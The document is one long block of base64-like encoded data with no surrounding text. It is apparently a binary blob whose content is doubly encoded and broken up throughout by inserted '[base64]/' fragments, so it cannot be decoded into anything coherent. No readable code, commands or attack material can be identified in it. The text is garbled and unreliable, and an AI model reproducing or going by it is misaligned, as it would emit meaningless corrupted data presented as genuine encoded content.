[base64]/Ci8OXw7vDmsKLEErCv2XCl3XDosK4AMO9R0FYV3A7wqrDsiVvw6PCq8OSRcKrw6rDnlB+w4xOccO9wo4hPj5gXyvCg1zCu0JhYMOfw6hma8OawoBqej7CkEspw5DDvMKUBMKaUMKNI8Oow4DDm8K4w6tRw4BjaMOrMmLCmVFmw5PDpyjDoC9Qw4RDOsOewpRvwo/Dt8K5wrkZRkUAwoHDs8OoVV7CscKPT8K/w7oSw5w0PcKZPsORCcOzw4cWQcK1FhPCgiAYfk94w5LCul1bw7vDuMK+acOXKcONwrbDpMOgKVvDrcONOmAfw6fCusOJI8KjLijDrMOPXjLCqsK+wox4w65nwojDj8KrfCN5bsOAQ0LCnEN8AcK5MhXCqcKEwoxUeTnCvh/DrSfCoz/DnAsGw5V0w4jCgXrChkhjecOeYQ48w6PCt8O0FA/CvSrCj8KPwqIHw7lMw4QYTVXCgRDCocOew4k6wpZ5YyotwpMFI8OeEMOsOsKzw7NMw7TDiXIbw7zCi8OydUXCs8O1w6N4wp3DjcKjKcOmdmHCjB/DvhTCu13ClxDCoVBRwqhmw5vDoMO9w40nwq41FcOACSl+w5DCt8Ouw5PDlUBpw4Y7w6zCqcOOw4NcdXnDr8KKc8Kaw6B/[base64]/Ck8KRw5dMSsKdH8OPwoHCs8KNwqA7SsKGVcOyPMK8w5IyZ8O+CioLEMKQEhzDmsOnw6h+AMOkJnrDvMKBwp7DncKswrhiXEBTIS0vwpLCk30Jw7Q8QlXCpDjCgMKpbsObw4jDmT5EfmHCi2fCjmvDkcOWUsKfw4PDoHrCmR/DpMOxRl49TMO1HcKidl0aEzh/wo3Cpy1sw5zCo8Kdwp89w5TCiMKBw7w2PXUUc8Ouw6jDrxc6RsO+QW8lLB8rw5MCOcKWwrfDtAVZJkRrKsO/wqALw5oXwo7CnsObw7ArYsOgRMKGMATDq8O7w7x8VsK/MABCZMObdh7Dpz5OwrkEOMOTLsO9wpRnXTYSeMKfBwvDmC9RdRXCvwfCnTlnSMOMw7fCncKdbS5FwoYmwqdqw6RWXDIJwqw8wqzCjz/DjMKBOk8QP8OsIwAEwqUNUC4pLSY/aVhZNsKoFMOTSMKEWVvCqADCs2xJwqRTXCMSw6zDk8Kxw5XCjMKDREXCqR1Kw6kkw6dSF8OZcxvDvQ0lN8OcW8KGw7jCo8KubFt3IsOTDktTw5PCkH1sIURNPhNqUxQVWcKDKcKtwqQZG8O2IMO5C8KzOMOwO8ODGsKBacO/w74gw4YCWMOww5VbdyY2IXdZE8KbRzFpAXtWwpnDm8OPw5J7w4JAw7czwpVfPgxZU3nDiMKUw740U2/DncO9QsKTw6fDk8OpHMKIQgDDmXrCtScwwp7Cp8OCeAXCocOySMKawogEw67DlBlLw6pyAHNXwp3DmmLCqcOhMsOFw5PDu8OlwoHCtjvDv8KbbsOcwpEbwo/Ck8Kpw7jClMKubcKJGUlATcOnFS7DuR3CosKOG8OrwpTDssOMOik1wqzDiMOlwosHw7TCmQXCiMO+w6/DnMKXw5HCi8OQwp0ERCBvBC3DiXwmw5wmw4pFJlwEF3PDksODwo/Do33CrMKoIgPCgwHCmsK/[base64]/DrTbDsMKxwr8GfFjCoMKSGF3Cu8OBcRLCrw3CogB0f8KPwpLDoMKjwooONMKsa8OmwrMCw4nCgGl1MMOKFcOBUhkiw4bDp29Twow1EsKGfcO+AG3Dr0wpTcOZwq/CtjLCiMOKW8O3WnkoJVoaw7YfCF/DskMXw7PDkSbCs2pSCQvDvw3CgMOhw7kww5bDjMKEdsODexgZV8OHwqB3Ll/[base64]/w65Nw6bCkcOCJyfCkAdkwoJSEsKbwpfCh0d5UDLDpSPDmB8yw6jCmEskd8O6Zx3CpHPDtyN2cWrCusO1w5YEaMK5KcO+wpUjwrwRwoM1CWVQwpjDo8Kjwo/Cu3JCwpLDmWcNKzNHJsOYwqXDtTjCnykuw63CthsxGn8KPMK6HyrCgMKNwr3Dq8KEZQHDvT1gSMKcwoEkfCrCtsKvwqBqJkoAYcO1w57DhTvDqsOrwoonehzCqB5Tw7RQwodACsOiMRHDsADDucOmwr0yw59XACLDvMKtZDDDpMOmw7vDjMKZZjY8KMKPwq/Clj4Ob3g0wo4PITPDhmzChBFTScOEw6IDw6PCvXjDqlnDpmHDl1LCmhDDqMK+ZMKJZD8Gw4kLAQZaw40yw5AAAcKVFRAvdl0oCi4BwpHCk2jDogvCkcOAw5oEwqQ/[base64]/DscOnw7VNw7VACMO/ZHzDvVzDjMOQw7g/[base64]/[base64]/RDnClcOmZMKkw7TCtUjDslvDsMOOworChgRvA8Kew6fDkiTCmG/[base64]/CoD0Kw4LDvCgowrnDnEJkwpbClWJnw4rCm3sLwrQRw4oFwqVJw755w7EMAsK6wrHDg0DCscO8NsOQbcKBw7zCthR/cjAuW8K+w7zCjsONGsKJwrU/wrxAA19mwrrDgQMGwqLDiltgw7HCphxww58/wqnDuBcswr8/w4bChcKLS3TCjSZSWsO5ScOIw53CscOLYyADMcOPwrrCpSfDl8K2w6nDs8O5V8KpEhU8dyAnw6LCv2wiw6PDvcKOwopOwr8dwqrChhXCgcOpfsKPwqd6VyMGTMOcwoEHwoLCjMOVwpdMIsKWHsOjanLDq8OYw5TDqiHChcK/RsKxRMOmB2FJWkFQwrILw4MVw6/DkT3Dsh4CK8KvYRTDvSwRV8OlwrnDhU1swqzCq0diR0DCg1vDhz9+w615EMOZby8vw7AFCg5hwqHCtBTDkMODw5sJdMOYAMOvM8K/w78NIMKEw6zDvMKkf8KAw6XCqMOwDArDmMKtw5AEMj3CkjPDvwEtHcOafFsiwoDCmD/CosODGTbClAQowpJWwq/[base64]/Cg8OzDybDnT1JJm1Fw6zCklPDshHDmxUhcn/[base64]/[base64]/LnfCucOuw4/CmhrDvw/DoTDCqcOkwo5Uwro0w5fCqlLCo8KkJcKVw5MsO0Bww5FIwrVqQXxtT8K6w51kw7vDrAApwr7Cmj3CgGzCgTJ8w4/Co8Onw6/CjgFhwoFmwq4yHMKcwrPDkMOFwobDosO/V2k+wpXChMKaSy/DpMK4w4dWw77DhsKawpRgVUnDjcKUGAzCpcKXwrN5dA9ew75GJcOcw53Ck8OiN1s2wpIIecO7w6J0BiUdw51na23Do8KmehfDn2M1eMOkwrTCqMO7w6LDpsO+w7tPw5bDgcOowqRPw5/[base64]/DjsKZClPChMOraE0iTUEMX8KWwpPDlSDCocO4w7DCoWTDucOvFybDgSERwqVtw7c2wrLCrsK/w5sSGsKnGifCgD7DuRDCoj/Cmn9uw6zCisKqPg1Nw6VDQMKuwqsEd8KqYCIpE8OoKcOxG8Opwp7Cjj/CsUoLVMOvKxLDucKGw5zDnTZtw6t6TcKlMcOPwqLDmiB2wpLDkmxXw77CoMKBwq7Dv8KgwoXCg1zDqi9Yw5HCoBDCvMKJZEUfw5nDjcKoI3vCh8Kxw5UBOlvDrnzCjsKGwq/[base64]/DgMOYwq9ywqvDk8K2wqbDmhLDo8Kow4vCnC8vwq3CmgrCk8KHGDk+CQPDosOBeT3DqMKKwrcxw5DCrUUKw41Tw6DCkgnCncO4w7vCnMKSI8KTWsOqKsOfUsOFw4VVe8O7w6/[base64]/PBUnw5JTF8OcNMOow5USC8KRHcO+SCA7w5PCgcKEw5vDjmLCpjfDnHV5w4AAwodVwobCqS8+wrvCtg0XKcKBwqVmwrfCjMKTwoYUwrI6B8KWQmLDvEJvIcKaADUIwoLCgcOZPsOJD19yw6xcRsOPM8KQw5Raw6LCjsO1XW80wrckwo/CjiXCtcOedMOMNTfDt8O7wq5awr4QwrfCiGfDpFVow7oyJj7DvRIiOsOcwp/DkVQVw7PCq8ORbhs3w6bDqMOAw5bDssKeUgV2woIKwoHCoD8+Sx7DuB3CucOBwqPCsh5MDsKCHMKQwrfDjHLChAbCp8KiAGcFw6hBBmPDn8OvdcOjw7LCsBLCucK9w44lbV54w6DDksOgwqsfw7jDvUPDpArDggcVwrDDrMKmw7/[base64]/[base64]/wqHCi8Ouwq3CmcKgw7PCrSkcwp7CjnPCu8KxwrQZWFLDqMOFwpPDu8KTwrxFwrrDhhw3dTjDrBDDoH4vbVbDjg8twqrDtCckHMONAVFXWsKLwpjDlMOiw4/DmQUXf8K6BsK2AMKHwoANc8K2OMKVwpzCiErClcOawqVIwrnClGIbGFXDlMOXwr1/[base64]/Cu8KPw6vCq8KEGEJtBHdaGMK5w7Q6LETCjlFTw6nDohpew7Mzw4fDpcKlfMKkw4TDg8K7X0fCmMOoL8Kowpdcwp7Do8OTHVzDlUAzwpvDgGg9FsKhT1gww6rCmcOlwo/DocKwJynDuiUTdsK7E8KqN8KEw6pZWAPDtsOQwqHDkcOhwpjClsKtw44BFMKkwrDDn8O1WjrCtMKIWcO/[base64]/DusKzAwtSw70jAj4vw5rDgHfClVDClcOBw7grSFbClDQsw7nCkEXDpsKFb8KDZsKzeyDCnsKMel/DvHobY8KyVcO0w50+wp9iNwlbwqh+w5cVccOtN8KBwqFnCMOZw5XCvsK/DQdew4ZFw57DswtTwozDscKMNQrDncK+w64zPsOLPsKSwqHDq8OeKsOmSjxXwroqDsOhcMKow7rDmB5FwqgyH3xpwoPDr8K/DsOxwpkKw7zDlMOowo3CowVHLcKEQcOmKj3DpHPCiMOiwpjDo8KDwpDDnsOIPFBzw6lgSgAzGcO7VnvCk8OzUMOzacK7w4PDt3TDoV5vwoElwpUfwpLDnWVRMMOewoHDo25sw51yH8KywrTChMO+w41XCMK+KQ52woXDvMKZQMKEbcK5OMKKwq0Lw7/ChUIawoN9LAttwpXDm8Kqw5vDhXhwIsO/w6jCo8OgecKQLMKTQGE1w5Zzw7TCtsK7w6DCvsO+DMOMwr1Ow7kVScOBw4fCg0tBOsOFFcOowpNTJnfDh2PDnlbDi0XDjcKYwql2w7XDoMKhw6tVT2rChB7DlzNVw7g/cnvCsF7CksKRw65EWwQNwpTDrsO1w5vCgMKRMwIKw4YtwqNlBiVSTcObZTrDncODw4nClcK6wpnDksKGwrzCvTvCtMOsEzLCmiMWO2hEwqTClsOFI8KZDcKgIX3DpsKtw5EKdsK/JWBVdsK3TsK/RS/CmyrDrsOJwonDjsOvdsKHwpjDvsOwwq3DvFwbwqEaw6hUYGsIbFliwr/DpiPClVrDlVHDkjnDgTrCryfDiMKNw5QvIRXCh2hJW8Odwr8mw5HDhMOqwptiw6M3d8KfD8KuwocaH8K0wqLDosKuw5Bvw4Aqw5o9woUTQMOwwoZSFjXCtHs4w4vDqRrCssO/wpNrHVrComR2wq59w7k/IsOPPsOIwrR4woUPw4FEw5xXT1DDjA7CvzvDrnlew47DkcKdRsOBw4nDo8KRw6HDgMK/woDCtsKww6bDmsKbT2tcKEBRwqzDjUh1fMOeDsO8C8OAwqwJw7jCvn9XwqdRwotDw4pwOUUqw40sTlk1BsKxO8OjMXc+wrzDssOYw73CtQgRXsKTVGXCvsOKC8OHXlDDvcOlwoQPCcKdTcK0w54zbsOSLMK0w68rw5dkwrDDicK7wr/ClC7DvMKUw5NoBMKKPcKAOMKQTWDDgsOFQBdGUyoew6tjwpXChsOew5s+wp3CoRwhwqnCp8OGwpDClMKBwrbDgMOzN8KaOcOrbD4CD8OZLcKxU8KAw78Sw7MhFyFwLcK/w5U9UMKyw6HDpsOZw4YAMgbDp8OICsKwwrnDsGDDgScowogmwphTwqx7B8O7RsKmw5I9HTzDi2rCuynCosOkU2dRSCsbw4jDrllXJMKCwpl4w6I0wp/ClGPCvcO1C8KuRMKOAsOCwph+wrVcczg9bVQmwplNw5NHw50IahzDqsKrcMOpw51fwovCksOnw5DCt2MWwoPCg8K+BMOwwo/[base64]/WcKEMsOcEHnCkcKJZMKgGcKewp7CgC3CmAM5XEI5w4vCqcOJClPCtcKJBnvCnsK3ZwbDnS7Dv3/DpAHCpcO6w7chw6XCi2dmcUTDnsODfMKRwpFlXHrCocKwPDgbwrAEJg8bEXRuw5fCoMK+wql9woLCvsOQHsODJ8K/KCnCjsKAIsOHAMOCw5FiaAXCgMONIcO9L8Kewq1WHRd6wozDs09yJMORwq3DtsKGwpR/w63CpzdkGh9NKMK9G8Kdw74ywrRwZsKrNld8wqXCv2PDryzCpMOvwrLCtMK5wpwawoVzN8O/woDCucKfXGvCmxRIwqPDoE0Dw4ghTcKpccK4CloWwoVnJcOGwr/[base64]/CuCvCliDCncOvacOrQsKHJMOncMOULsK4KUJXQhbDnsKBNMObwrMjGzAMDcOFwohDcsOrGsOWOsK7wpDDhsOawpUuIcOoIjzCixrDiE3DqELDv1Nlwq0oR3s6bsO5wq/Dj3fChRwRw4rDt1/DhsOfXcKhwoFPwpnDqcK/wrw/wrTCtMKHwo97w4Zgw5XDnsOew7HDgCfDoxnDmMOzVQbDj8KINMOywrzCjwvDpMKuw7d5a8KIw64RCcOndcKYwokWCMKzw6PDj8OVezbCsC/Djlk2wpsRW0w+EhvDrnbCgMO4HBJMw48Rw44rw7TDpcOkw5wHBMKAw6t2wr0pw63CvhPDvE/CmcKew4DDm0/CqsOFwpbCng3ClsObSsK2bDnCmjbChwfDq8OWMl1LwpPCqMOFw6hDXgtrwqXDjlPDjsKvejzCnMO4w6DCq8KbwrLCmcKAwrYVwq3CqUvChBDClV/Ds8K7Fj/DpMKYLsOjZsO/E2hLw53CqnnDnislwpjCl8O0wrlyMcKEDy9oGMO2w7ltwqDCgMOLQcOVfypTwpnDmVvDrXwwIh/DksOmw408w4V4wqnDn1LCmcObPMO8wqx7a8ObPMKRwqPDoFE+Z8KBcx3DuVLCtAFsYMOBw6bDr0E3dsKDw7x3JsOFciDCvcKOYcKQasO+GQjCnMO+GcOAFGRKREXDhMKIOcKZw4hVCmlzw65dWcKkwr7Dg8ODHsK4woIHQ1DDqm/[base64]/CgcOWEw/CjTwPwpXCg8K5WTHDpyoiwoTDl8KCwpvDuMKiwpESwoZxGlkBL8Oww7rDpAnDjFRPXHPDhcOqY8O8w67DksKtwrfCn8KHw4/Cpz9Zwpx9DsKdU8OGw7fCh3kGw6UHEcO2csO5wozDo8Ouwq4EGcKwwrIOL8KCcQ5iw6LChsOPwqvDvCAXSG1qYcK0wqTDqyR6w5ceUMOkwoNJWcKjw5HDmWNuwqUGwqI5wqo+wpXCpG3CpcKWJCXCj2/Du8OFFm7CrsKePwfDoMOCREUUw7PDqnnDscO8fcKwZTXClMKnw6HDssKbwqHCvnAId3RyH8KwGnl8wqdFWsOswplHC29rw5nCjR4SOxBdw6nChMOTQMO6wq9uw6x2wpsdwqzDhjRFCC1JBmRsHE/ChcO2SwEnD3bDmkDDuBrDgsOVEhlsYkh4ZcK2w5zDmXpxZS1pw4bCoMK8GcO2w6ESa8OGJH8xGQzDvsK4Nh7CsxVfWMKewqTClcKAAMKgPMKQclzDnMKFwrvDuAzCrTlFWcO+wofDq8O6w69lwpgBw5zCsBbDvR5IKcOjwqzCksKOMDR/KMK+w7pLwovDulvCg8KsT0Yhw7ECwrd+Y8KEUx48a8O/X8OLw7rClVlIwq1Cwr/Do2IFwqQLwqfDpsKvU8K5w6nDjSNowrZpCTR5w7DCuMKbwrzCiMKBQwvDrHXDjcKpXiwOI3HClMKUAsOicRw3PFs1SiDDpMOWRSAtPAltwpzDq3/DksKhw5Iew4LCu3tnwrVUwpRLRVrCt8OiEcOawoPCncOGXcO+VcOkHD5KGydHIDxNwrDCkmTCuwAxfC3Dv8KmM2PDscKGWkXCpS0GRsKpZgrDu8KJwojCtWQrY8KZYcOOw54Nw63Cs8ORU2E/wr7DocOrwqooNz7CksK1w5Ycw6DCqMOsCcOueztQwoDCm8Ocw7x/woDCvQ/DlQoresKpwrEfA2I7GMKLccO4wrLDucKlw4jDpcKqw6VKwp7CrMO5AcObFcOEcT7DsMOvwq1ywrABwosERAPCvQfDtCd1JsO/GXDCmcK7KMKXSFPCmcOHBcOsWUfCvsK8dRnDqkvDscOkI8KTAT/DlsK6VGg2Ui1gesOmYiIYw4oWQ8Krw4Jiw5XDhXkSwrXCqcKVw5/Dr8K/GsKxbQIaBBpvVXnDvMO9GV1XAMKdVl7CiMKww77Dq0w5wrrCisKwbBkdwq4wK8KcP8K1ejLCl8K2wosfMF3DrcOnMsKOw5MSwrfDvDXCuwHDuAtQwqdDwobDksOuwrwcKXvDtMOuwpDDtDBvw77CtMKBI8Kuw6DDiCrDn8OOwrDCpcOmwqzDocOew6/Dl3bDk8Oow5EwZTh/wo7CuMOVw7TDkAogCDTCpnkfdcK/KMOsw6DDl8Kuw7FWwqRCU8OddSjCsS7DqkPCoMKwNMOuwqF+MMOkcsONwr7CqsO8C8OCXcO3w4/CoUQUL8K1cjrCsUfDtkrDhEw2w6MEA0nDpsKNwo/Dv8OtKcKmBcKYScK0eMKnNHtZwowte0oBwqzCkMOMIRHDrsK9BcORwrJxwr0sYsOLwqrDiMKlK8KNPgbDl8ORISBDVWfCpElWw5UzwqbCuMOYRMOeT8KLwq4MwqcWBExrMQbDu8ODwoTDosKlYH1hCsOzMj8OwoNaGmhZO8OIQMOvAifCtCLCqCB5wr/[base64]/DrjfCgFvCt0dJRMKzwocQNA4wHcKOw4Acw4bCpsOjw6FQwp3CkRRjwofDugvCrsKvwrZ0bEHCviXDu1PCly/DiMOFwrRQwr7Cglx6HcKJdRnDrAhzOybCqivCv8OIw7rCvcOTwrzDuhbCuHsZXsO8wqrCl8OlPcKFw4NpwoHDucKkw7QKwpMSw4JqBsOHw6ljKcORwoMow7tROMKZw4Q5wp/DjwpUw57DocKtfSjChyJWaEHCtMOuS8Orw6vCi8KewoExCVLDgMO2w4bDisKkc8K0ckLCi0wWw7h0w7zDlMKzw5/[base64]/Di8Kpw7lXwr1ww4nCu2rDjcORw4bDo8ORXEYKw7rCtRnCt8OEW3fDmMKOPsOpwqfDhD/Di8KHBsOwJ0LDoVNJwrHDnsKoTcKWwo7DqsOrw7/DnxQNw4zCpxEUwqdywqxPwqzCgcOqLmjDgXZ6ZwklfzVtOMOZwrg8CMO1w79jw6fDpMKKA8OUwqguCikew74bOghVw4QZHcOvLA0ZwrrDlcKTwpU8RcOqf8ONw6jCgcKBwolawqzDk8KELMK/wqfDq3jCtAIoI8OMGRrCu0TCtUEZQ3TCicKOwqoLw59xVcOdf3XCicKww6TDmMKyHmTDocOKw55awpB1PGVGIcK7Zzxrwo/CicOfRm8tYEAGXsKFZsKrBTHCrkE3ccKwZcO+fAdnw6rCu8KgMsO/w4RvKUvDqWcneRXDjcO9w5vDjSzCtQbDu0PCgMOzMBB4VsKfeCVJwr04wqTCs8OCFsKEEsKDKTlcworCp2sUF8KNw5nCgMKtJsKZw4zDp8OXQ1UmCMODOsOywo/[base64]/[base64]/Dq1TCq8KqwrvCj0Z4DALDpMKiXC4LGMKCPSQhwojDuR/CgsKJDFXCjMOjMsO3w7/ClMOgw4HDiMKAwrLCrGxswqVlA8Kvw48HwpFHwofCmiXDssOGNALCgMONeVLDjcOVVV5OCcOKZ8KKworCvsOFw5PDh2g+BHzDicKkwpdKwpTDsETClMKqw5fDtsKuwohpw4TCvcKkYXLCijUBE2LCuChXw7xnFGvCojvCk8K4RS/DmsKGwrAVCRheQcO4IMKRw7XDucKtwrfCtGlHTkDCrMO9I8OQw5NVOEzCucKrw6jDtgNqBzPDnMKZBcKLw4/Cg3JYw7FfwqjChsODTMKtw5/[base64]/ClcOowojCuMK1I8OawrXDgWEDdhzCqC/DpidpAMORw4HDu3vCtFoQNMK2wrxLwrA1bBnChgguUcKyw57CncO8w7sZV8OEPcO/w5cgwoQlwpzDrcKAwpMLZ03CuMO4wooPwp1BHcOKUsKEw7zDsiIka8OcJ8Ksw6HDhcORQjpVw4rDjyjDtDLCtS9+HEEAOB/DncOeAxMRwqnCgEXDgUjDssKkwqPDj8KWLjfCniPCizZwQm3Ch0fCmhzCkcOZGwrDncKIw6nDpDpXw5NAw4TCoD/[base64]/[base64]/CcKsw63Co8OswrVOw7DCvsKID8O+B14/L8KhEyJLRX3CnsKYw4MPwrrDsATDlsKDeMKsw5QcQcKFw4vCssKdSg/DrkTDqcKaT8OSw4jCnQnCunAGK8OmEsK4w4fDgD/DnMKkwqfCocKqwoYJHQXClsOfGkovc8Olwp0Jw7oawonCiUoCwpwCwpfCiSYcfF82IFDCgcOEf8KWZigUw74sQcOhwpN0EcO3w6UVw6bDpyQyScKDPEpaAMOMVnDCg1zCmcOBUBzDkwkkwq4NcTMEwpXDjQ/CsEsKEFYkwqvDuzBYwp9XwqNbw5pfDcK5w5/[base64]/CuTZoJ8KKG8OLD8KaQcOkWDnDtmrCoEvDvMK/LsOIMsOtw7tjVsOWdsO5w6g6wrwiIm46OsOdZDHChcK1wrnDpMKKw6jDpMOoOsKbb8O0acOpF8KcwpRXwpTCngDCiEtPY13CisKAQFHDhiFZQ0zDvzQdwpATE8KpdU/Cuho6wrEywozCuCLCvMODw5gowqkpwoEuIDzDosOIwoVBZkVYwr3Clx3CjcOaBMOXUsOuwprDlDB5KA17fxbChl7DrB/DqE3CoQwyfgQaa8KYHQzCh2LCujfDv8KRw7rDm8O+KcKWwrUWI8ONG8OVwpXDm1fCiA5KO8KHwrlGCXpOcjoMI8KaX07DtsOTw7sZw5pLwphiJAnDpwbCjMOpw77CnHQzw7fCtXJ1w5nDkTDDhSQnK33DvsKBw7bCv8KUw7Fkw6/DuzjCpcOHw77Cmk/CgyfCqMOHFDVHHMOowrhCwqDDmWVxw4tywp8+L8Oiw4QbV3HClcKIw7d8wqk7TcO6O8KjwqFawr8kw6tWwrLCrxDCt8OtYm/DohtMw7TDusOjw41rFB7DrcKGw41ewrtfYhnCoEJ0w7zCl1JEwosXw5nCojPCuMK3LwMww6gJw6BwGMOTw459wovDu8KgI0wDaXpfdWwAUG7DpMKPemRkw6TClsOmwozCicKxwos6w5LCqcOXw4DDpsO1Emp/w5JTJsOmwozDjjTDjcOSw5QSwr5+I8OXB8K4ak3DrcOUwq7CpUloTQoiwp5rCcKqwqHCrsOGVnhyw4dOP8OsYEvDvMK/woFhBsOHf1rDkcKJDsKUN2d9TsKKTHwyKTYZwo7Dg8OPLMOLwrhgQRvCjGvCsMOpUAw8wqI4HsOQOx3CrcKeSQMFw6bDpMKFBmtPL8KTwrpsNi9SH8K7aHbCnVvDnhpEWGDDjiAkwpN/wq1kGSYvBk3DssO+w7ZCTsOdNlt/KsK8YmlAwqMrwqjDsGxTfFjDjCXDq8ObIcKOwpvCr3hIScOewoF0WsOfBHfChEBPHCxWeVnDscO/wobDssKmwpnCucKVW8KiAUILw5/[base64]/[base64]/[base64]/[base64]/DmMO+w7vCosKNDELDjcO/wrLDkhs+w4M5wqwbw7FRK3Zpw4nDr8K5TwROw7hTJDBcecKURsOEw7QPLm7CvsK/fknDoTokA8KlB1zClMOgGcKyVyJET0PDq8KlayFaw4zCkCHCuMOFfiTDjcKeMltKw5Z9wrpEw7hVw7kzY8OaL1zDp8KoNMOEI2RFwo3CiA7CksOnw4hvw5MYZcO2w6ppw7ZLwqTDucK3wqw6C2Rgw7nDlsKNR8KVY1LDgjBWwqfCtcKkw7MuNQFsw4LDucOwaiJXwq/Dv8KUZMO2w6rDsmReYAHCm8OqacO2w6PDuiHCl8OzwqLDisOsVmUiccKmwo91wp3CgMKtwrHCrQvDnsKxwpAQdMOZwp1JH8KZwotZDcKpD8Khw4N5OsKbIMOCwqjDrX46w7Vuw5wrw6whOcOnw7BFw5BHw6NLwo/DrsOQwr9jSGrDr8K+wpkPF8K0wpwCw74iw7XClEHChHtBwoPDg8Ozw55dw7sANsKjR8K4w53DqwbCm0TCjXXDg8K+RcOybsOfMsKpNMOJw65Uw5XCocKhw6TCpMOWw73DnsOJUAoLw6ddT8KtXQTDgMKKPl/DgUpgTsKhOsOBbMK/w6cmw5sTw5hkw7ZBA1wmVRPCq2M8wrbDicKBWA/DuwPCncOawrNowrXCgEzDrcOzQ8KHIDMyA8OCEMKLbg/Cs3TCtWVaXsOdw6TDuMKfw4nDuQ/Dp8Kmw6PDhnnDqgQJw6EBw4Q7wpt3w5jDh8KuwpbDrcOlwpN9ThwgLWXCp8OtwrMTZcKLSEY/w7s+w7/Du8KswpEEw5Jbwq/Dl8Osw7PCj8Odw6kuIE3DjBTCsBEUw6oLwqZMw6bDhloSwoACDcKAYsOFwq/DqjQLfcKZPcOlwoA6w4RSw6Mfw6XDoAAfwq1pbQtGKsOaUsO2woXCrVwOVsKaHWlMB1lSCkMKw47CuMO1w5lKw7UPbBwKA8KBwrRlw60sw5jCvxt7w5rCtW85woLCgzoRJRUQWFxybhBPw7o/fcKrRcKJLTbDpnvCvcK7wqwzai/Ch2FDwqrDucKvwqLDsMORwoPDt8OKwqglw4nCnWvCrcKOYMKYwqRpwoYCw75uA8KEU0PDqk9yw7zCvsK+a2zCqwJywo8OHsOgwrXDgVLCtMKBbQXDl8KXXH/[base64]/DtsKbZxjDscKZwqLCvwHCgMKPITBqwpJUJcOXwoc5w5XDvx3DgzAbScK7woUhDcK2YUjCix1Mw7TCvsOuIsKKwp3Dg3/DlcOKMGXCsjbDt8O2McOBBsOmwqzCvsO9EMOzwqXCpcKXw4LDhDHDs8OrEW1CVwzChUN6wrxMwpEqw6/CnHBXI8KHUcOsAcOZwosoT8OHwpHCisKMPTXDjcKxwrcYDsK8VlFAwoQ5IsKBUyg+Dnkgw4wjWRNXTsOFZ8OdVsOZwq/DlsOtw55Ew48uJMOvwq45e3g7w4TDnW8IRsOVJR1RwqfDpcKzwr9tw57DncOxIcO6w4DDjirCpcOfNcODw5PDgm/Cjy/CpMKYwpERwp3CkCHCtsOSSMO1KmfDkcO4GcKRAcObw7Iiw5x9w7U2QGXCqkbCgwzDj8OqUlgvD3rClHcuw6o5aBXDvMOnZA5BasKcw6Uww63CjRDDnsK/w4dNw4zDkMOXwpxONcO5wrU9w7HDpcOJL27CrQ/CjcKzwp1qCSzCgcOiZj3Dh8OkZsK7Th9YTsKEwoTDicKxFwLCi8ODw4gZGhjDpMOjcTLCkMK7CCPDr8Knw5Nyw5vDlBHDnwtCwqg1OcOKw78cw4xkccKjW35SSXM8C8ODW28CesOMwp4DFh3DnU/DvSUSVHY+w6zCr8KAb8Kzw7t6EsKFw7UxZUvDiBTCplENwr5hwqPCnyfCqcKPw7DDsAvCrmDCmxU1f8OlWMKww5Q9ZVbDlsKWHsK6w4TCqgsmw6DDoMKXRXZjwop7CsKuw4N3wo3DsiTDiSrDsVTDjVkPw71efErCkzXDq8KMw69yLxrCksK2RyIiwoLChsK4w7/DjQVJSMKFwrZIw6cjJ8OuCMOQQMKRwro0N8KEIsKhUsOkwqzCocK9ZCU1Wj9xLCo+wp9Zwq3DhsKEdMOfbS3Dp8KVawIBBcO6AMOwwoLCm8KKMEN3w5/CrFLDjUvCqMOIwr7DmyMew4MHIz/Co0zDh8KOwqpYLi4tFRPDmAXCngTCmcKDZ8KjwpbCv3Ujwp7CgsKCT8KNE8O/wrFGCsObEHoZFMOywoZPCyx/[base64]/DtEd2a0DCnMOGQsKfDWzCtMOUM8ODFm7DicOlIcORZBHDp8K5LsO7w5Amw7VUwp7Ch8O2FcKYw5M/w4kQVBLDqcOTXsOewqjCisOyw55lw53CksK8WUgEw4DDtMKhwrIOw5zCocOpwpgGw4rCpCfDt3Vsa0RRw6pFwoLDgH/DnDLCjnkScF8+OcKYO8O1wrDCkSrDqA/CsMK8fF8CRMKKXjQSw4kUX3VZwqxmwoHCpsKAw4nDvMOaS3d1w5LCjcOPw5RnDcO5Ow3CmcOKw40nwo8JYhLDsMOffBF0Kz/DtgPChyovw5hJwqokPcOewqBkcMOtw7UIa8OHw6gXOVk2KxZywqDCsSA2KlXCpHAUAMKhSyd3NE5IfgxiK8Oow5jDuMOZw4Baw4QpYsKVKsOQwq1/wr7DhsOqLSIXESbDmMOkw4JSN8OCwrbChBVCw4TDvD/Ck8KqDcKDw4NlGhEIKyQcwr9pUjfDvsKDD8O5cMKCSMKqwp/DhsOFRkVdDD/[base64]/[base64]/PcKWw659d8OYwqBwcMKHwrDCpUYmcHd3MQsGJ8KCw5bCpMKeZsK3w7Fqwp/Con7CtwlUw53CrkPCisKFwqBMw7XDnF7Ct1NpwrQ+w7HDghcswpwGw5DCl0/[base64]/w4nDlMKTwrMfwr/DkcOywofDuRjDmjsSw7fDvMK8woNENyNmwqJ1w5YlwqDCiFxZKkbCixrCjhRNJQM6NcO0XkQRwq5CSiphaDDDllMFwpbCnsKRw50sBg7DlxV8w7JHw5jCrSg1VMKCMGp0wpdWacOGw6sWw47CrAEkwrbDoMO9PR3DtwbDv2BnwoAWJsK/w6kHwovCrsO1w4XChjtAYMKGccKqNDPCmjTDn8KSwoRLX8Ozw7MhTsKDw4Fmw6IEEMK6LTjDiWXDrcO/HC41w74INRbDiis7worCvcOMY8KgH8O5LMOAwpHDi8OJwqYGw51PHV/DhRd3EUdUw6c9CcK8wpZVwp7DqCFEF8OLCQ15csOnw53DpjpCwrBxD1TCtiHClgzCtVjDv8K3dcO/wox2CyJLwoR0wrJbwqVlbnXCocOCSg/DoWNOIMOPwrrCoH13W2nChyfCjcKuwpUvwpJdCx9VRsKwwotmw6pqw7tQeVs5VsONwpFMw6vDhsO6d8OWOXFUesOsFkJnfBzDpMO/AMOvMsODWsK4w6LCucKSw4AZw6dnw57CpW5bKmQhwqjDsMKNw6lVw6EWD3w0w5rDpnTCr8OHSnvCrcKsw4TCqzXCi1XDo8KVFcOpTsOXYcKuwrNlw5JOGGjCq8OdPMOcTzFJY8Kmf8Kbw6rCp8Kww4ZZQHPDn8Oiwr1tUcK6w5fDrBHDv1xmw6MJw7Q/wrTCoUpYw6DDrnPCgsOKTXZRAmYMwrzDnH4uwol2ODloRj19wpVlwrnCkA/DnSXCjVVKw5E1wokxw4lVWcKWHEfDiRrDhsKzwo0UF0h2w7zDtBgqH8OCY8K/IcOmP1kcE8KyJG9kwoA2w7x9D8ODwrLCvsKdXM